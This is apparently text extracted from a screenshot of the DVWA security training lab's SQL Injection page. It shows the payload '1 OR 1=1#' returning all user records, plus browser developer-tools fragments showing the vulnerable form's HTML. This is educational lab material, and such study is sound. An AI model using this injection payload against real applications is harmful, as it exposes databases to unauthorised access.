 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID: 1 Submit
ID: 1 OR 1=1#
First name: admin
Surname: admin
ID: 1 OR 1=1#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1#
First name: Hack
Surname: Me
ID: 1 OR 1=1#
First name: Pablo
Surname: Picasso
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessi
Search HTML
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
Filter Styles
element {
}
Inherited from select
input, textarea, select
font: 100% arial,sa
}
Inherited from div#main_bod
ody {
Outlook (new)